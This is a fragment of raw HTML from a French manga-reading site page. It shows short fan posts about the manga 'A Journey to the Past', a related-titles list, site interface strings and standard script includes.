    <div class="post-words">#A-JOURNEY-TO-THE-PAST😢😢😭😭</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="commentaires"><a href="https://fr.niadd.com/statuses/1037421.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Préféré" feed_id="1037421" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Comme" feed_id="1037421" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Lien"><a href="https://fr.niadd.com/statuses/1037421.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1016320">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1016320"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1016320">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1016320" user_id="1339028" user_name="Valeria Diaz88055">Transmettre</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1339028" cb_name="rewrite_text" title="Le suivre">
            Suivre        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Rapport" model_target_name="report_post" need_login user_id="1339028" feed_id="1016320">Rapport</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://fr.niadd.com/statuses/1016320.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://fr.niadd.com/user/1339028.html" title="Valeria Diaz88055">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/201804/MTUyMjk4MjQ5OV83NzE=.jpg" title="Valeria Diaz88055" alt="Valeria Diaz88055" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://fr.niadd.com/user/1339028.html" title="Valeria Diaz88055"><div class="post-user-name">Valeria Diaz88055</div></a>
                <div class="post-time">Aug 17, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#A-JOURNEY-TO-THE-PAST😊😍😄</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="commentaires"><a href="https://fr.niadd.com/statuses/1016320.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Préféré" feed_id="1016320" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Comme" feed_id="1016320" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Lien"><a href="https://fr.niadd.com/statuses/1016320.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1018966">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1018966"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1018966">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1018966" user_id="1352084" user_name="Yuley">Transmettre</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1352084" cb_name="rewrite_text" title="Le suivre">
            Suivre        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Rapport" model_target_name="report_post" need_login user_id="1352084" feed_id="1018966">Rapport</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://fr.niadd.com/statuses/1018966.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://fr.niadd.com/user/1352084.html" title="Yuley">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/20/20/1352084.jpg" title="Yuley" alt="Yuley" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://fr.niadd.com/user/1352084.html" title="Yuley"><div class="post-user-name">Yuley</div></a>
                <div class="post-time">Aug 18, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#A-JOURNEY-TO-THE-PASTSuban más capítulos pronto 😣😣😣 por faaaa😄😄😄.</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="commentaires"><a href="https://fr.niadd.com/statuses/1018966.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Préféré" feed_id="1018966" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Comme" feed_id="1018966" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Lien"><a href="https://fr.niadd.com/statuses/1018966.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1037346">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1037346"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1037346">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1037346" user_id="1486585" user_name="eidetica">Transmettre</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1486585" cb_name="rewrite_text" title="Le suivre">
            Suivre        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Rapport" model_target_name="report_post" need_login user_id="1486585" feed_id="1037346">Rapport</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://fr.niadd.com/statuses/1037346.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://fr.niadd.com/user/1486585.html" title="eidetica">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/121/57/1486585.jpg" title="eidetica" alt="eidetica" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://fr.niadd.com/user/1486585.html" title="eidetica"><div class="post-user-name">eidetica</div></a>
                <div class="post-time">Aug 24, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#A-JOURNEY-TO-THE-PASTojala se volvieran a encontrar😭</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="commentaires"><a href="https://fr.niadd.com/statuses/1037346.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Préféré" feed_id="1037346" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Comme" feed_id="1037346" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Lien"><a href="https://fr.niadd.com/statuses/1037346.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1032312">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1032312"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1032312">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1032312" user_id="1227897" user_name="Sukary">Transmettre</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1227897" cb_name="rewrite_text" title="Le suivre">
            Suivre        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Rapport" model_target_name="report_post" need_login user_id="1227897" feed_id="1032312">Rapport</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://fr.niadd.com/statuses/1032312.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://fr.niadd.com/user/1227897.html" title="Sukary">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/avatar.jpg" title="Sukary" alt="Sukary" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://fr.niadd.com/user/1227897.html" title="Sukary"><div class="post-user-name">Sukary</div></a>
                <div class="post-time">Aug 22, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">#A-JOURNEY-TO-THE-PAST😭😭😭😭 mi kora no lo soporta</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="commentaires"><a href="https://fr.niadd.com/statuses/1032312.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Préféré" feed_id="1032312" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Comme" feed_id="1032312" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Lien"><a href="https://fr.niadd.com/statuses/1032312.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
            </div>
</section>

<!--相关书-->
<div class="detail-section-box">
    <div class="detail-cate-title"><span>Vous aimerez aussi</span></div>
    <section class="detail-section related-book-list font-zero">
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="One Piece">
                <a href="https://fr.niadd.com/manga/One_Piece.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/20190107/201901070812463534.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/One_Piece.html" title="One Piece"><div class="bkslf-book-name">One Piece</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Shoukan Sareta Kenja Wa Isekai Wo Yuku - Saikyou Nano Wa Fuyou Zaiko No Item Deshita">
                <a href="https://fr.niadd.com/manga/Shoukan_sareta_Kenja_wa_Isekai_wo_Yuku_Saikyou_nano_wa_Fuyou_Zaiko_no_Item_deshita.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202008/202008150831098765.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Shoukan_sareta_Kenja_wa_Isekai_wo_Yuku_Saikyou_nano_wa_Fuyou_Zaiko_no_Item_deshita.html" title="Shoukan Sareta Kenja Wa Isekai Wo Yuku - Saikyou Nano Wa Fuyou Zaiko No Item Deshita"><div class="bkslf-book-name">Shoukan Sareta Kenja Wa Isekai Wo Yuku - Saikyou Nano Wa Fuyou Zaiko No Item Deshita</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Fatal Code">
                <a href="https://fr.niadd.com/manga/Fatal_Code.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202001/202001240232061326.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Fatal_Code.html" title="Fatal Code"><div class="bkslf-book-name">Fatal Code</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Killing Time">
                <a href="https://fr.niadd.com/manga/Killing_Time.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202004/202004101731246377.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Killing_Time.html" title="Killing Time"><div class="bkslf-book-name">Killing Time</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Swallow The Whole World">
                <a href="https://fr.niadd.com/manga/Swallow_the_whole_world.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202003/202003212131341606.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Swallow_the_whole_world.html" title="Swallow The Whole World"><div class="bkslf-book-name">Swallow The Whole World</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Tensei Shitara Dragon No Tamago Datta - Ibara No Dragon Road">
                <a href="https://fr.niadd.com/manga/Tensei_Shitara_Dragon_no_Tamago_Datta_Ibara_no_Dragon_Road.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202010/202010121931069482.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Tensei_Shitara_Dragon_no_Tamago_Datta_Ibara_no_Dragon_Road.html" title="Tensei Shitara Dragon No Tamago Datta - Ibara No Dragon Road"><div class="bkslf-book-name">Tensei Shitara Dragon No Tamago Datta - Ibara No Dragon Road</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Alfheim No Kishi">
                <a href="https://fr.niadd.com/manga/Alfheim_no_Kishi.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/201904/201904201700207391.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Alfheim_no_Kishi.html" title="Alfheim No Kishi"><div class="bkslf-book-name">Alfheim No Kishi</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Higan No Ishi">
                <a href="https://fr.niadd.com/manga/Higan_no_Ishi.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202006/202006032332085474.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Higan_no_Ishi.html" title="Higan No Ishi"><div class="bkslf-book-name">Higan No Ishi</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Magickology (Original Version)">
                <a href="https://fr.niadd.com/manga/Magickology_Original_Version.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202008/202008181737155986.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Magickology_Original_Version.html" title="Magickology (Original Version)"><div class="bkslf-book-name">Magickology (Original Version)</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Kusunoki Mebuki Wa Yuusha De Aru 4-koma">
                <a href="https://fr.niadd.com/manga/Kusunoki_Mebuki_wa_Yuusha_de_Aru_4_koma.html">
                    <img src="https://img11.niadd.com/fr_manga/logo/202012/202012202113389361.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://fr.niadd.com/manga/Kusunoki_Mebuki_wa_Yuusha_de_Aru_4_koma.html" title="Kusunoki Mebuki Wa Yuusha De Aru 4-koma"><div class="bkslf-book-name">Kusunoki Mebuki Wa Yuusha De Aru 4-koma</div></a>
        </div>
            </section>
</div>

</div>
                
                            </div>
        </div>
    </div>

</div>
<!--举报书-->
<div class="model-module report-post" model_name="report_book">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Rapport</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Close" ok_callback="report_book" reset_form_name="report_book"></div>
                    </div>
                    <div class="model-content-subtitle">Vous avez des problèmes ou des suggestions, n'hésitez pas à nous contacter.</div>

                    <div class="model-content">
                        <form reset_form="report_book">
                            <textarea class="report-textarea" name="content" placeholder="Je suggère ..."></textarea>
                            <input type="hidden" name="style" value="0"/> <!--举报style 建议-->
                            <input type="hidden" name="book_id" value="14015"/>
                            <input type="hidden" name="chapter_id" value=""/>
                        </form>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-submit" ok_callback="report_book" reset_form_name="report_book" book_id="14015">Soumettre</div>
                        <div class="model-btn model-cancel" ok_callback="report_book" reset_form_name="report_book">Annuler</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--放大图片 弹层-->
<div class="zoomin-model" zoomin_name="pic">
    <table class="zoomin-model-table">
        <tr>
            <td>
                <div class="zoomin-model-close-layer"></div>
                <div class="zoomin-model-body">
                    <div class="zoomin-body-img-box">
                        <!--放大显示的图片-->
                        <img class="zoomin-body-img" src="[data-uri]%2F%2F%2FwAAACwAAAAAAQABAEACAkQBADs%3D" onerror="this.src='/files/images/def_logo.svg'"/>

                        <!--左右切换按钮-->
                        <div class="zoomin-left-btn zoomin-left-trigger"><span class="ifont-arrow-left"></span></div>
                        <div class="zoomin-right-btn zoomin-right-trigger"><span class="ifont-arrow-right"></span></div>
                    </div>

                    <div class="zoomin-num"><span class="zoomin-idx">cur idx</span>/<span class="zoomin-all-num">all num</span></div>
                </div>
            </td>
        </tr>
    </table>
</div><div style="display: none !important; font-size: 0 !important;">
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!"></span>
    <span msg_lang="submit_suc" value=""></span>
    <span msg_lang="submit_fail" value=""></span>
    <span msg_lang="pic_max_size" value="Taille maximale de l'image">Taille maximale de l'image</span>
    <span msg_lang="Success" value="Succès">Succès</span>
    <span msg_lang="Warn" value="Avertir">Avertir</span>
    <span msg_lang="Fail_mild" value="Oups! Quelque chose ne va pas ~">Oups! Quelque chose ne va pas ~</span>
    <span msg_lang="transmit_suc" value="Transmettre avec succès">Transmettre avec succès</span>
    <span msg_lang="report" value="rapport">rapport</span>
    <span msg_lang="Transmit" value="Transmettre">Transmettre</span>
    <span msg_lang="show_more" value="Afficher plus">Afficher plus</span>
    <span msg_lang="default_last" value=""></span>
    <span msg_lang="Article" value=""></span>
    <span msg_lang="Help" value="Aide">Aide</span>
    <span msg_lang="posts" value=""></span>
    <span msg_lang="followed" value="suivi">suivi</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="cancel" value="Annuler">Annuler</span>
    <span msg_lang="report_error" value="Rapport">Rapport</span>
    <span msg_lang="no_more_comments" value="Pas plus de commentaires">Pas plus de commentaires</span>
    <span msg_lang="Leave_reply" value="Laisser une réponse">Laisser une réponse</span>
    <span msg_lang="Expression" value=""></span>
    <span msg_lang="Add_picture" value="+ Ajouter une image">+ Ajouter une image</span>
    <span msg_lang="img_type_support" value="Seulement les fichiers .JPG .JPEG .PNG .GIF">Seulement les fichiers .JPG .JPEG .PNG .GIF</span>
    <span msg_lang="img_min_size" value="Image plus grande que 300 * 300px">Image plus grande que 300 * 300px</span>
    <span msg_lang="delete_success" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="remove_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="no_result" value=""></span>
    <span msg_lang="Copy_Link" value="Copier le lien">Copier le lien</span>
    <span msg_lang="Original" value="Original">Original</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="Rate_not_right" value="Le tarif n'est pas correct">Le tarif n'est pas correct</span>
    <span msg_lang="Size_not_right" value="La taille n'est pas correcte">La taille n'est pas correcte</span>
    <span msg_lang="Banner_size_not_right" value="Veuillez télécharger l'image de bannière 1000 * 600px">Veuillez télécharger l'image de bannière 1000 * 600px</span>
    <span msg_lang="we_have_sent_password" value="Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!">Nous avons envoyé un nouveau mot de passe à votre e-mail enregistré avec succès! Veuillez vérifier votre e-mail, ou envoyer à nouveau après 60 secondes!</span>
    <span msg_lang="like" value="Comme"></span>
    <span msg_lang="liked" value="aimé"></span>
    <span msg_lang="delete" value="Supprimer"></span>
    <span msg_lang="thump_up" value="Bravo"></span>
    <span msg_lang="reply" value="Répondre"></span>
    <span msg_lang="emoji" value="Emoji"></span>
    <span msg_lang="Close" value="Close"></span>
    <span msg_lang="comment" value="Comment"></span>
    <span msg_lang="say_something" value="Dites quelque chose..."></span>
    <span msg_lang="uploaded_filed" value="Classé à télécharger"></span>
    <span msg_lang="click_reupload" value="Cliquez pour télécharger à nouveau"></span>
    <span msg_lang="url_format_unvalid" value="Le format de l'URL n'est pas valide, vérifiez et réessayez s'il vous plaît"></span>
    <span msg_lang="must_youtube" value="L'URL doit être comme ceci: https://youtu.be/xxx ou , https://www.youtube.com/watch?v=xxx ou , https://www.youtube.com/embed/xxx"></span>
    <span msg_lang="follow" value="Suivre"></span>
    <span msg_lang="Unfollow" value="Suivant"></span>
    <span msg_lang="following" value="Suivant"></span>
    <span msg_lang="follow_him_her" value="Le suivre"></span>
    <span msg_lang="cancel_follow" value="Suivant"></span>
    <span msg_lang="delete_sure" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="Content_cant_empty" value="Le contenu ne peut pas être vide">Le contenu ne peut pas être vide</span>
    <span msg_lang="title_cant_empty" value="Le titre ne peut pas être vide">Le titre ne peut pas être vide</span>
    <span msg_lang="Are_you_sure_delete" value="Êtes-vous sûr de vouloir supprimer?">Êtes-vous sûr de vouloir supprimer?</span>
    <span msg_lang="sure_to_cancel_publish" value="Êtes-vous sûr d’annuler la publication?">Êtes-vous sûr d’annuler la publication?</span>
    <span msg_lang="cancel_publish" value="Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?">Votre manga ne sera montré à personne après l’annulation de la publication. Voulez-vous vraiment annuler cette publication?</span>
    <span msg_lang="cancel_cup" value=""></span>
    <span msg_lang="publish_cup" value="Publier">Publier</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="delete_suc" value="Supprimer avec succès!">Supprimer avec succès!</span>
    <span msg_lang="clear_suc" value=""></span>
    <span msg_lang="at_least_one_picture" value="Au moins une image">Au moins une image</span>
    <span msg_lang="no_clubs" value="Tu n'as suivi aucun club">Tu n'as suivi aucun club</span>
    <span msg_lang="follow_club" value="Suivre le club">Suivre le club</span>
    <span msg_lang="name_cant_empty" value="* Le nom du manga ne peut être vide.">* Le nom du manga ne peut être vide.</span>
    <span msg_lang="name_has_exist" value="* Le nom du manga a déjà existé.">* Le nom du manga a déjà existé.</span>
    <span msg_lang="manga_cover_required" value="La couverture de manga est requise">La couverture de manga est requise</span>
    <span msg_lang="something_wrong" value="quelque chose qui ne va pas">quelque chose qui ne va pas</span>
    <span msg_lang="modify_suc" value="Modifier avec succès">Modifier avec succès</span>
    <span msg_lang="old_pwd_wrong" value="Ancien mot de passe est faux">Ancien mot de passe est faux</span>
    <span msg_lang="profile_wrong" value="La taille ou le type de profil n'est pas correct">La taille ou le type de profil n'est pas correct</span>
    <span msg_lang="site_url" value="https://fr.niadd.com">https://fr.niadd.com</span>
    <span msg_lang="Follower" value="suiveur">suiveur</span>
    <span msg_lang="remove" value="Supprimer">Supprimer</span>
    <span msg_lang="no_blacksheet" value="La liste noire est vide">La liste noire est vide</span>
    <span msg_lang="like_my_comment_dot" value="J'aime mon commentaire:">J'aime mon commentaire:</span>
    <span msg_lang="post" value="Post">Post</span>
    <span msg_lang="no_follower" value="Vous n'avez encore suivi personne">Vous n'avez encore suivi personne</span>
    <span msg_lang="no_following" value="Vous n'avez pas encore de suiveur">Vous n'avez pas encore de suiveur</span>
    <span msg_lang="you_no_message" value="Vous n'avez pas de message.">Vous n'avez pas de message.</span>
    <span msg_lang="scroll_more" value="Plus de défilement">Plus de défilement</span>
    <span msg_lang="No_more_ellipsis" value="Plus jamais ...">Plus jamais ...</span>
    <span msg_lang="comments" value="commentaires">commentaires</span>
    <span msg_lang="favourite" value="Préféré">Préféré</span>
    <span msg_lang="Loading" value="Chargement en cours ...">Chargement en cours ...</span>
    <span msg_lang="delete_failed" value=""></span>
    <span msg_lang="modify_failed" value=""></span>
    <span msg_lang="post_failed" value=""></span>
</div><script type="text/javascript" src="/files/js/tooltip.js?v=178"></script>
<script type="text/javascript">
    $(function() {
        var paras = $('.slides li');
        var rand = Math.floor(Math.random() * paras.length);
        //alert(rand);
        paras.eq(rand).addClass('mobile-none');
        paras.eq(rand-1).addClass('mobile-none');
    });
</script>
<div class="footer">
    <table>
        <tr>
            <!--产品图标-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Nos produits App</div>
                <a href="https://www.mangadogs.com/download.html" title="Manga Dogs">
                    <div class="footer-app-box first mangadog">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">MangaDog</div>
                    </div>
                </a>
                <a href="https://club.niadd.com/download.html" title="Anime Club">
                    <div class="footer-app-box animeclub">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">AnimeClub</div>
                    </div>
                </a>
                <a href="https://i247.yx247.com/download.html" title="i247">
                    <div class="footer-app-box last i247">
                        <div class="footer-app-img "></div>
                        <div class="footer-app-name">i247</div>
                    </div>
                </a>
            </td>

            <!--类似站点-->
            <td class="footer-col-item font-zero">
                <div class="footer-col-title">Les affiliés</div>
                <a href="https://www.novelcool.com" title=">Novel Cool"><div class="footer-site-name">Novel Cool</div></a>
                <a href="https://www.mangadogs.com" title="Manga Dogs"><div class="footer-site-name">Manga Dogs</div></a>
                <a href="https://www.mangatag.com" title="Manga Tag"><div class="footer-site-name">Manga Tag</div></a>
            </td>

            <!--Niadd 快捷入口-->
            <td class="footer-col-item font-zero niadd-quick">
                <div class="footer-col-title">Niadd</div>
                <table>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Update.html" title="Dernières versions"><div class="footer-site-name">Dernières versions</div></a></td>
                        <td><a href="https://fr.niadd.com/update.html" title="Aujourd'hui mis à jour"><div class="footer-site-name">Aujourd'hui mis à jour</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://fr.niadd.com/list/New-Manga/" title="Nouveau"><div class="footer-site-name">Nouveau</div></a></td>
                        <td><a href="https://fr.niadd.com/category/original.html" title="Original manga"><div class="footer-site-name">Original manga</div></a></td>
                    </tr>
                    <tr>
                        <td class="footer-niadd-fir-col"><a href="https://www.niadd.com/policies.html" title="Privacy Policy"><div class="footer-site-name">Privacy Policy</div></a></td>
                        <td><a href="/cdn-cgi/l/email-protection#a5d6c0d7d3ccc6c0e5c8c4cbc2c4c1cac2d68bc6cac8" title="Contactez-nous"><div class="footer-site-name">Contactez-nous</div></a></td>
                    </tr>
                </table>
            </td>
        </tr>
    </table>
</div>
<div class="copyright">&copy;2019 Niadd.com</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/files/js/protocalCookie.js?v=178"></script>
<script type="text/javascript" src="/files/js/base.js?v=178"></script>
<script type="text/javascript" src="/files/js/yh_tj.js?v=178"></script>

<div style="display: none;">
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
    <script  type="text/javascript">stLight.options({publisher: "dbd1ef7e-d444-4b76-aa49-094a3762bfd8", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
</div>

<!--悬浮下载框-->
<!--manga dog-->
<!--manga dog 悬浮下载框-->
<a href="https://www.mangadogs.com/download.html" title="Manga Dogs Read 100k+ manga online">
    <div class="sus-download-app-box">
        <div class="sus-download-app-info">
            <table>
                <tr>
                    <td><div class="sus-download-app-img"><img src="/files/images/brand/Mangadogs.png" onerror="this.src='/files/images/def_logo.svg'"/></div></td>
                    <td>
                        <div class="sus-download-app-name">Manga Dogs</div>
